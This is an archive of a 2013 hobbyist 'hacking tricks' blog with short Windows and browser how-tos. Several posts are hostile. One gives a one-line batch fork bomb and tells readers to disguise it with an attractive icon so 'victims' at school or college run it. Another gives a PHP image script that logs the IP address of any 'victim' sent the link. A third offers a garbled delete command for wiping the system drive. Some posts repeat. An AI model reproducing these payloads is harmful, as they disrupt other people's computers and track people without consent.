Monday, 30 September 2013
Funny GOOGLE Tricks !!!!!!!!!!!!!
00:58
No comments
This summary is not available. Please
click here to view the post.
Sunday, 29 September 2013
How 2 reveal Passwords in Web Browsers???
06:01
No comments
How to reveal Hidden Passwords in WebBrowsers....
Starting off with Google chrome, the easiest way to reveal the original passwords behind the asterisk is using inbuilt Inspect element feature in the browser.
You just need to right click on the password field in the browser where you will get an option "Inspect Element".
After clicking on it, "Web Inspector" will open out and there you can see some code which is basically Html code and you just need to replace the "password" word with "text" word and it will reveal the words behind the asterisks.
There’s another way using JavaScript which is quite quick and easy as compared to above method. Just open a site that allows users to login and after typing the password, just enter the following JavaScript code in the address bar.
Javascript: alert(document.getElementById('Passwd').value);
Note:(check if "javascript:" is added to ur url or not.........otherwise type it urself)
After entering the above code in the address bar, press enter and it will pop up a window with your password written on it
You just need to right click on the password field in the browser where you will get an option "Inspect Element".
After clicking on it, "Web Inspector" will open out and there you can see some code which is basically Html code and you just need to replace the "password" word with "text" word and it will reveal the words behind the asterisks.
There’s another way using JavaScript which is quite quick and easy as compared to above method. Just open a site that allows users to login and after typing the password, just enter the following JavaScript code in the address bar.
Javascript: alert(document.getElementById('Passwd').value);
Note:(check if "javascript:" is added to ur url or not.........otherwise type it urself)
After entering the above code in the address bar, press enter and it will pop up a window with your password written on it
Saturday, 28 September 2013
How 2 enable Administrator account in Windows 8???
04:01
No comments
Follow the given simple steps in order to enable
administrator account in windows 8.
Method # 1:
1) Right click on my computer and then click on Manage.
2) Now click on Local users and Groups and then click on
Users.
3) Right click on administrator account and then give a
click on Properties. A dialog box will appear on your computer screen. Now
uncheck the Account is disabled option from the appeared dialog box.
4) Right after above step, Click on Apply then given a click
on O.k button.
Method # 2:
Follow the easy steps given below for to enable
administrator account in windows 8.
1) Press win+R key from your keyboard to launch run dialog
box.
2) Type cmd in run dialog box and press enter. A command
prompt will appear on your screen.
3) Now write the given simple command to enable
administrator account and
press enter from your keyboard.
net user administrator /active:yes
For to disable the administrator account , write the given
command and press enter.
net user administrator /active:no
Friday, 27 September 2013
How 2 create a virus to make the computer freezed???
09:25
No comments
Create a virus to make the computer freezed using Batch Programming.....
Now i am going to give you simple and only one line Batch code. Special about this virus is that easy to remember the code. So it will be useful to use in college or school.
This is for newbie. This virus is harmful for CPU. So be careful. Don’t run this in your pc or friend pc.
Open a notepad.
- copy this code to notepad:
%0|%0
- Save the file with .bat extension(For eg: music.bat)
- That’s all once your victim clicked this file,the CPU will be overloaded.
- Don’t worry it will be come to normal operation after restarting.
If you are doing this in your college or school,you can try this:
- copy this bat file to any drive.
- Create shortcut to desktop(by right click and sent to desktop).
- Now go to desktop and right click on the shortcut.
- Select Properties.
- Click the Change icon.
- Select any icon which will attract users.
- and click ok.
Thank you........... :)
Wednesday, 25 September 2013
How 2 delete undeleted files using CMD???
23:40
No comments
hiii frnds.....
Some times we r trying 2 delete some files but the operation cannot psbl.....
then we can delete those files using Command Prompt(cmd)
Step:1
Type "del" without the quotes.
Step:2
Type in the name of the file with the extension, if you are currently in the directory where the file is located, you should be good to go. If you do not know what a file extension is, type in the file into a search box of some kind (it depends on your computer what type of search you have) and right click and then find properties and then there it'll be on the main page. it will be somewhat like "C:\_________".
If you are not in the right directory, you can either "cd" to the directory or type the full path.
For example, if you wanted to delete "file.txt", you would type "del file.txt". If this file was located on the desktop and you were one directory above, you could type "C:\Users\username\Desktop\file.txt
Step:3
DEL also supports wildcards characters such as the asterisk(*) and question-mark. For example, if you wanted to delete all files on your desktop with the .wav extension, you would type "del C:\Users\username\Desktop\*.wav". And if you wanted to screw up your system, you could type
"DELL C:\\*.-*".
Thank u for watching !!!!!!!!!
I hope u'll enjoy this .......
Sunday, 22 September 2013
How 2 reset and change ur PC password using CMD???
05:32
No comments
hiii frnds!!!!!
Did u forgot ur PC password then follow these steps to reset and change ur password......
Step:1
Open Command Prompt.... simply search for cmd using the Windows search function and right click on that run as administrator.
Step:2
Type net user and press Enter. This will bring up a list of user accounts. Look here for the name and exact spelling of the account whose password you wish to change.
Step:3
Type net user name goes here *. Do not neglect any of the spaces (particularly the one before the *) or the command won’t work. (Here Rob is username)
Step:4
Press Enter. Once submitted, the command will give you the option of typing a new password for the user.Step:5
Carefully type the desired password and press Enter. The characters will not display as you type, so make sure the Caps Lock isn’t on and be very thorough with the spelling and punctuation.
Step:6
Retype the password to confirm. This should weed out any typos.
Step:7
Press Enter. The new password should go into effect immediately. If you get an error message or your access is denied, the account you’re working on doesn’t have high enough authorization to change any passwords. See Tips for possible solutions.Or check that u run cmd as administrator...
I hope u'll enjoy this..........:)
Thursday, 19 September 2013
Enabling CMD disabled by Virus...
20:40
No comments
Enable Command Prompt Disabled by Administrator or Virus
Here are the 3 methods to enable the command prompt in win8,7,XP or vista...Method 1:
Command Prompt is the tool in Windows which allows users to interact with their computer from a character user interface(CUI). It allows users to bypass most restrictions that are enforced on the Windows explorer based GUI. Hence, it can also be used to remove viruses and malware and also undo their effects. To avoid this, most viruses disable command prompt. Some administrators also purposefully disable it to avoid users changing critical settings of the computer.
In these situations, if you run the command prompt (cmd.exe), you will get an error saying "The command prompt has been disabled by your Administrator". However, there are ways in which you can re-enable it. This article contains some such few simple techniques using which you can easily enable the command prompt.
Enable Command Prompt
Enable Command Prompt using the Group Policy Editor
1) Click on Start. Go to Run. Users running Windows 8, Windows 7 or Vista, go to Search.
2) Type gpedit.msc and press Enter.
3) Navigate to User Configuration/ Administrative Templates / System.
4) In the work area on the right side, double click on "Prevent access to the command prompt".
5) In the popup dialog, encircle Disabled and click OK.
6) You should be able to immediately use the command prompt. If you still cannot access it, restart your computer.
Home editions of Windows do not contain the Group Policy Editor.
Enable Command Prompt from Registry in Windows 8, 7, XP or Vista
Registry Editor is an in-built tool in Windows which is used to view and edit the Windows registry. You can use it to easily enable the command prompt by simply modifying a registry key. To do so, follow these steps.
1) Users running Windows 8, Windows 7 and Windows Vista, go to Start>Search. Users of Windows XP, got to Start>Run.
2) Type regedit and press Enter.
3) Registry Editor will start. If it is disabled, you will need to enable Registry Editor first.
4) Navigate to HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\System. If the Windows key is not there, you will need to create a new key called Windows. Also, if the System key is not there, you will need to create it.
5) In the work area on right side, double click on DisableCMD and set its value to 0. If you cannot locate DisableCMD, you will need to create a new DWORD value called DisableCMD and set its value to 0.
6) Close the Registry Editor.
Enable CMD
The Command Prompt in Windows 8
The command prompt should immediately be accessible. If it isn't, restart your computer.
Enable Command Prompt by simply running a command
If you are unfamiliar with directly editing the Registry, you can use a simple command to quickly enable the command prompt. Just follow these steps:-
1) Click on Start and go to Run. Users of Windows 8, Windows 7 and Windows Vista, go to Search.
2) Copy and paste the following command and execute it.
REG add HKCU\Software\Policies\Microsoft\Windows\System /v DisableCMD /t REG_DWORD /d 0 /f
3) This should enable the command prompt. If it is still not enabled, restart your computer.
The methods mentioned in this article work on Windows 8, Windows 7, Windows Vista and Windows XP.
Wednesday, 18 September 2013
How to get someone IP address ???
How to get someone IP address ?
In this tutorial i will you show you how to get someone Ip address using PHP script.This method can be used to grab someone Ip address on yahoo or Facebook chat or by sending mail to victim.
So Lets get started.
1. Copy the below codes into Notepad and save it as hackersgrp.php (.php is must)
<?php
$hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$img_number = imagecreate(400,95);
$backcolor = imagecolorallocate($img_number,10,102,153);
$textcolor = imagecolorallocate($img_number,255,255,255);
imagefill($img_number,0,0,$backcolor);
$number0 = " This is Your IP/Proxy";
$number1 = " IP: $_SERVER[HTTP_X_FORWARDED_FOR]";
$number2 = " Host/Proxy: $hostname";
$number4 = " _________________________________";
Imagestring($img_number,10,5,5,$number0,$textcolor);
Imagestring($img_number,10,5,25,$number1,$textcolor);
Imagestring($img_number,10,5,45,$number2,$textcolor);
Imagestring($img_number,10,5,50,$number4,$textcolor);
Imagestring($img_number,10,8,50,$number4,$textcolor);
Imagestring($img_number,10,5,10,$number4,$textcolor);
Imagestring($img_number,10,8,10,$number4,$textcolor);
header("Content-type: image/png");
imagepng($img_number);
$file=fopen("Name-here-to-protect-the-File.txt","a");
$file2 = "- IP joined - IP/Proxy: $_SERVER[HTTP_X_FORWARDED_FOR] - Host: $hostname - '\n' ";
fwrite($file, $file2);
fclose($file);
?>
2. Now make Free account on any of the free web hosting sites.
3. Now Upload Hackersgrp.php to your web hosting site.
4. Copy the link of your uploaded file and send it to victim.
5. As soon as victim will click on your link his ip will be saved in your free web hosting site.
6. Enjoy you are Done !!

Tuesday, 17 September 2013
Sunday, 15 September 2013
C++ program to shutdown windows 7.....
00:30
1 comment
hiiiiiiii frnds....
here is a C++ program to shutdown windows7.......jst try it........
#include <stdio.h>
#include <stdlib.h>
main ()
{
char ch ;
printf ("Do you want to shutdown your computer now (y/n) \n ") ;
scanf ( "%c" ,& ch ) ;
if ( ch == 'y' || ch == 'Y' )
system ( "C: \\ WINDOWS\\ System32 \\ shutdown /s" ) ;
return 0 ;
}
here is a C++ program to shutdown windows7.......jst try it........
#include <stdio.h>
#include <stdlib.h>
main ()
{
char ch ;
printf ("Do you want to shutdown your computer now (y/n) \n ") ;
scanf ( "%c" ,& ch ) ;
if ( ch == 'y' || ch == 'Y' )
system ( "C: \\ WINDOWS\\ System32 \\ shutdown /s" ) ;
return 0 ;
}
Subscribe to:
Posts (Atom)































.JPG)

